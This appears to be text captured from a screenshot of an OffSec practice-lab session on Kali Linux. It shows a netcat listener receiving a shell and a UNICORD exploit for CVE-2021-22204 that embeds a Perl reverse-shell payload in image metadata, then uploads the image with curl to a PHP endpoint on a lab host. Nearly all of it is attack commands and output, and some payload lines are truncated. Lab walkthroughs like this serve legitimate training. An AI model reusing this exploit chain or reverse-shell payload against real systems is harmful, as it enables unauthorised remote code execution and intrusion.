 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.160.183] 59988
/bin/sh: 0: can't access tty; job control turned off
$
root@kali: ~/Documents/pg-practice/exghost/scripts
File Actions Edit View Help
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockadd
(4444,inet_aton('192.168.45.200')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -
;};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'
┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]
└─# curl -v -F myFile=@image.jpg http://192.168.160.183/exiftest.php
*   Trying 192.168.160.183:80...
* Connected to 192.168.160.183 (192.168.160.183) port 80
> POST /exiftest.php HTTP/1.1
> Host: 192.168.160.183
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Length: 656
> Content-Type: multipart/form-data; boundary=------------------------8SXzxtlo8PMR2R9QsF5fEx
>
* We are completely uploaded and fine
^Z
zsh: suspended  curl -v -F myFile=@image.jpg http://192.168.160.183/exiftest.php
┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]
└─# curl -v -F myFile=@image.jpg http://192.168.160.183/exiftest.php
*   Trying 192.168.160.183:80...
* Connected to 192.168.160.183 (192.168.160.183) port 80
> POST /exiftest.php HTTP/1.1
> Host: 192.168.160.183
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Length: 658
> Content-Type: multipart/form-data; boundary=------------------------80J7H0OL7wM1oIc6UtrDse
>
* We are completely uploaded and fine
There is
OffSec | Library